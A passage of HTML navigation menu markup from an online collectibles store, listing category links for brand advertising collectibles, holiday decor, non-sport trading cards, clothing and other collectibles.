                       aria-label="Marlboro Cigarettes Collectibles"
                    >
                        Marlboro Cigarettes Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/maxwell-house-coffee-collectibles/"
                       aria-label="Maxwell House Coffee Collectibles"
                    >
                        Maxwell House Coffee Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/mcdonalds-collectibles/"
                       aria-label="McDonald&#x27;s Collectibles"
                    >
                        McDonald&#x27;s Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/michelob-ultra-collectibles/"
                       aria-label="Michelob Ultra Collectibles"
                    >
                        Michelob Ultra Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/miller-draft-beer-collectibles/"
                       aria-label="Miller Draft Beer Collectibles"
                    >
                        Miller Draft Beer Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/miller-lite-collectibles/"
                       aria-label="Miller Lite Collectibles"
                    >
                        Miller Lite Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/mobil-gas-collectibles/"
                       aria-label="Mobil Gas Collectibles"
                    >
                        Mobil Gas Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/nabisco-collectibles/"
                       aria-label="Nabisco Collectibles "
                    >
                        Nabisco Collectibles 
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/nerogic-son/"
                       aria-label="Nerogic &amp; Son"
                    >
                        Nerogic &amp; Son
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/nestle-collectibles/"
                       aria-label="Nestle Collectibles"
                    >
                        Nestle Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/oscar-mayer-collectibles/"
                       aria-label="Oscar Mayer Collectibles"
                    >
                        Oscar Mayer Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/pabst-blue-ribbon-collectibles/"
                       aria-label="Pabst Blue Ribbon Collectibles"
                    >
                        Pabst Blue Ribbon Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/peeps-collectibles/"
                       aria-label="Peeps Collectibles"
                    >
                        Peeps Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/pepsi-collectibles/"
                       aria-label="Pepsi Collectibles"
                    >
                        Pepsi Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/pillsbury-collectibles/"
                       aria-label="Pillsbury Collectibles"
                    >
                        Pillsbury Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/advertising-collectibles/planters-mr-peanut-collectibles/"
                       aria-label="Planters - Mr. Peanut Collectibles"
                    >
                        Planters - Mr. Peanut Collectibles
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-444"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-444">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/advertising-collectibles/planters-mr-peanut-collectibles/mr-peanut-keychains/"
                               aria-label="Mr. Peanut Keychains"
                            >
                                Mr. Peanut Keychains
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/post-cereal-collectibles/"
                       aria-label="POST Cereal Collectibles"
                    >
                        POST Cereal Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/puma-collectibles/"
                       aria-label="PUMA Collectibles"
                    >
                        PUMA Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/radio-shack-collectibles/"
                       aria-label="Radio Shack Collectibles"
                    >
                        Radio Shack Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/ralston-waffelos-cereal-collectibles/"
                       aria-label="Ralston Waffelos Cereal Collectibles"
                    >
                        Ralston Waffelos Cereal Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/red-lobster-collectibles/"
                       aria-label="Red Lobster Collectibles"
                    >
                        Red Lobster Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/reddy-kilowatt-collectibles/"
                       aria-label="Reddy Kilowatt Collectibles"
                    >
                        Reddy Kilowatt Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/revonah-spinning-mills-collectibles/"
                       aria-label="Revonah Spinning Mills Collectibles"
                    >
                        Revonah Spinning Mills Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/ringling-bros-and-barnum-bailey-circus/"
                       aria-label="Ringling Bros and Barnum &amp; Bailey Circus"
                    >
                        Ringling Bros and Barnum &amp; Bailey Circus
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/ripleys-believe-it-or-not-collectibles/"
                       aria-label="Ripley&#x27;s Believe It Or Not! Collectibles"
                    >
                        Ripley&#x27;s Believe It Or Not! Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/ritz-bits-collectibles/"
                       aria-label="Ritz Bits Collectibles"
                    >
                        Ritz Bits Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/royal-caribbean-international-collectibles/"
                       aria-label="Royal Caribbean International Collectibles"
                    >
                        Royal Caribbean International Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/royal-crown-rc-cola-collectibles/"
                       aria-label="Royal Crown (RC) Cola Collectibles"
                    >
                        Royal Crown (RC) Cola Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/salem-cigarettes-collectibles/"
                       aria-label="Salem Cigarettes Collectibles"
                    >
                        Salem Cigarettes Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/schmidts-beer-collectibles/"
                       aria-label="Schmidt&#x27;s Beer Collectibles"
                    >
                        Schmidt&#x27;s Beer Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/seagrams-7-collectibles/"
                       aria-label="Seagram&#x27;s 7 Collectibles"
                    >
                        Seagram&#x27;s 7 Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/smith-and-wesson-collectibles/"
                       aria-label="Smith and Wesson Collectibles"
                    >
                        Smith and Wesson Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/advertising-collectibles/smokey-the-bear/"
                       aria-label="Smokey the Bear"
                    >
                        Smokey the Bear
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/smuckers-collectibles/"
                       aria-label="Smucker&#x27;s Collectibles"
                    >
                        Smucker&#x27;s Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/snickers-collectibles/"
                       aria-label="SNICKERS Collectibles"
                    >
                        SNICKERS Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/snuggle-collectibles/"
                       aria-label="Snuggle Collectibles"
                    >
                        Snuggle Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/sour-patch-kids-collectibles/"
                       aria-label="Sour Patch Kids Collectibles"
                    >
                        Sour Patch Kids Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/advertising-collectibles/state-advertising-collectibles/"
                       aria-label="State Advertising Collectibles"
                    >
                        State Advertising Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/stoners-ginger-ale-collectibles/"
                       aria-label="Stoner&#x27;s Ginger Ale Collectibles"
                    >
                        Stoner&#x27;s Ginger Ale Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/swanson-collectibles/"
                       aria-label="Swanson Collectibles"
                    >
                        Swanson Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/tang-collectibles/"
                       aria-label="Tang Collectibles"
                    >
                        Tang Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/tastykake-collectibles/"
                       aria-label="Tastykake Collectibles"
                    >
                        Tastykake Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/tootsie-roll-collectibles/"
                       aria-label="Tootsie Roll Collectibles"
                    >
                        Tootsie Roll Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/turkey-hill-collectibles/"
                       aria-label="Turkey Hill Collectibles"
                    >
                        Turkey Hill Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/universal-studios-hollywood-collectibles/"
                       aria-label="Universal Studios Hollywood Collectibles"
                    >
                        Universal Studios Hollywood Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/utz-collectibles/"
                       aria-label="Utz Collectibles"
                    >
                        Utz Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/volkswagen-collectibles/"
                       aria-label="Volkswagen Collectibles"
                    >
                        Volkswagen Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/walt-disney-world/"
                       aria-label="Walt Disney World"
                    >
                        Walt Disney World
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/warner-bros-world/"
                       aria-label="Warner Bros. World"
                    >
                        Warner Bros. World
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/welchs-collectibles/"
                       aria-label="Welch&#x27;s Collectibles"
                    >
                        Welch&#x27;s Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/winston-cigarettes-collectibles/"
                       aria-label="Winston Cigarettes Collectibles"
                    >
                        Winston Cigarettes Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/wolfgang-candy-collectibles/"
                       aria-label="Wolfgang Candy Collectibles"
                    >
                        Wolfgang Candy Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/woof-a-roni-chewy-dog-treats-collectibles/"
                       aria-label="Woof-A-Roni Chewy Dog Treats Collectibles"
                    >
                        Woof-A-Roni Chewy Dog Treats Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/york-fair-collectibles/"
                       aria-label="York Fair Collectibles"
                    >
                        York Fair Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/yuengling-brewery-collectibles/"
                       aria-label="Yuengling Brewery Collectibles"
                    >
                        Yuengling Brewery Collectibles
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://drabenstoyland.com/holiday-seasonal/"
   data-collapsible="navPages-218"
>
    Holiday &amp; Seasonal 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-218" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://drabenstoyland.com/holiday-seasonal/"
               aria-label="All Holiday &amp; Seasonal "
            >
                All Holiday &amp; Seasonal 
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/holiday-seasonal/christmas-decor/"
                       aria-label="Christmas Decor"
                    >
                        Christmas Decor
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-191"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-191">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/department-56-snow-village/"
                               aria-label="Department 56 Snow Village"
                            >
                                Department 56 Snow Village
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/nightmare-before-christmas-housewares/"
                               aria-label="Nightmare Before Christmas Housewares"
                            >
                                Nightmare Before Christmas Housewares
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/nightmare-before-christmas-statues-and-figurines/"
                               aria-label="Nightmare Before Christmas Statues and Figurines"
                            >
                                Nightmare Before Christmas Statues and Figurines
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/christmas-ornaments/"
                       aria-label="Christmas Ornaments"
                    >
                        Christmas Ornaments
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/christmas-toy/"
                       aria-label="Christmas Toy"
                    >
                        Christmas Toy
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-652"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-652">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/nightmare-before-christmas-games/"
                               aria-label="Nightmare Before Christmas Games"
                            >
                                Nightmare Before Christmas Games
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/easter-collectibles/"
                       aria-label="Easter Collectibles"
                    >
                        Easter Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/holiday-seasonal/halloween-decor/"
                       aria-label="Halloween Decor"
                    >
                        Halloween Decor
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-278"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-278">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/holiday-seasonal/halloween-decor/department-56-addams-family/"
                               aria-label="Department 56 - Addams Family "
                            >
                                Department 56 - Addams Family 
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/holiday-seasonal/halloween-decor/lemax-spooky-town/"
                               aria-label="Lemax Spooky Town"
                            >
                                Lemax Spooky Town
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/the-addams-family/"
                               aria-label="The Addams Family"
                            >
                                The Addams Family
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/holiday-seasonal/halloween-mask/"
                       aria-label="Halloween Mask"
                    >
                        Halloween Mask
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-196"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-196">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/universal-monsters-masks/"
                               aria-label="Universal Monsters Masks"
                            >
                                Universal Monsters Masks
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/valentines-day-collectibles/"
                       aria-label="Valentines Day Collectibles"
                    >
                        Valentines Day Collectibles
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://drabenstoyland.com/non-sport-trading-cards/"
   data-collapsible="navPages-250"
>
    Non-Sport Trading Cards
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-250" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://drabenstoyland.com/non-sport-trading-cards/"
               aria-label="All Non-Sport Trading Cards"
            >
                All Non-Sport Trading Cards
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/non-sport-trading-cards/coneheads-movie-photo-cards/"
                       aria-label="Coneheads Movie Photo Cards"
                    >
                        Coneheads Movie Photo Cards
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/disney-pixar-cars-cards/"
                       aria-label="Disney Pixar Cars Cards"
                    >
                        Disney Pixar Cars Cards
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/non-sport-trading-cards/garbage-pail-kids-trading-cards/"
                       aria-label="Garbage Pail Kids Trading Cards"
                    >
                        Garbage Pail Kids Trading Cards
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-284"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-284">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/non-sport-trading-cards/garbage-pail-kids-trading-cards/2021-topps-gpk-bizarre-holidays-stickers-set/"
                               aria-label="2021 Topps GPK Bizarre Holidays Stickers Set"
                            >
                                2021 Topps GPK Bizarre Holidays Stickers Set
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/non-sport-trading-cards/garbage-pail-kids-trading-cards/gpk-food-fight-trading-cards/"
                               aria-label="GPK Food Fight Trading Cards"
                            >
                                GPK Food Fight Trading Cards
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/kid-cuisine-the-jungle-book-lenticular-cards/"
                       aria-label="Kid Cuisine The Jungle Book Lenticular Cards"
                    >
                        Kid Cuisine The Jungle Book Lenticular Cards
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/non-sport-trading-cards/kiss-trading-cards/"
                       aria-label="KISS Trading Cards"
                    >
                        KISS Trading Cards
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/the-lion-king-trading-cards/"
                       aria-label="The Lion King Trading Cards"
                    >
                        The Lion King Trading Cards
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/non-sport-trading-cards/universal-monsters-of-the-silver-screen-cards/"
                       aria-label="Universal Monsters of the Silver Screen Cards"
                    >
                        Universal Monsters of the Silver Screen Cards
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-459"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-459">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/universal-monsters-trading-cards/"
                               aria-label="Universal Monsters Trading Cards"
                            >
                                Universal Monsters Trading Cards
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://drabenstoyland.com/clothing/"
   data-collapsible="navPages-142"
>
    clothing
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-142" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://drabenstoyland.com/clothing/"
               aria-label="All clothing"
            >
                All clothing
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/backpacks/"
                       aria-label="Backpacks"
                    >
                        Backpacks
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/belt-buckles/"
                       aria-label="Belt Buckles"
                    >
                        Belt Buckles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/earrings/"
                       aria-label="Earrings"
                    >
                        Earrings
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/hats/"
                       aria-label="Hats"
                    >
                        Hats
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/jackets/"
                       aria-label="Jackets"
                    >
                        Jackets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/necklaces/"
                       aria-label="Necklaces"
                    >
                        Necklaces
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-640"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-640">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/universal-monsters-necklace/"
                               aria-label="Universal Monsters Necklace"
                            >
                                Universal Monsters Necklace
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/clothing/patches/"
                       aria-label="Patches"
                    >
                        Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/clothing/pin-backs/"
                       aria-label="Pin Backs"
                    >
                        Pin Backs
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/purse/"
                       aria-label="Purse"
                    >
                        Purse
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/clothing/scarves/"
                       aria-label="Scarves"
                    >
                        Scarves
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/socks/"
                       aria-label="Socks"
                    >
                        Socks
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/clothing/t-shirts/"
                       aria-label="T-shirts"
                    >
                        T-shirts
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/ties/"
                       aria-label="Ties"
                    >
                        Ties
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/wallets-and-change-purses/"
                       aria-label="Wallets and Change Purses"
                    >
                        Wallets and Change Purses
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/clothing/watches/"
                       aria-label="Watches"
                    >
                        Watches
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://drabenstoyland.com/collectibles/"
   data-collapsible="navPages-72"
>
    Collectibles
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-72" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://drabenstoyland.com/collectibles/"
               aria-label="All Collectibles"
            >
                All Collectibles
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/home-garden/"
                       aria-label="Home &amp; Garden"
                    >
                        Home &amp; Garden
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-217"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-217">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/bedding/"
                               aria-label="Bedding"
                            >
